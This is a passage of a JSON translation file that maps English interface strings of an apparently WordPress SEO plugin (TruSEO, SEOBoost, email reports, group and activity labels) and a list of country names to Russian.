\u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses (Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e 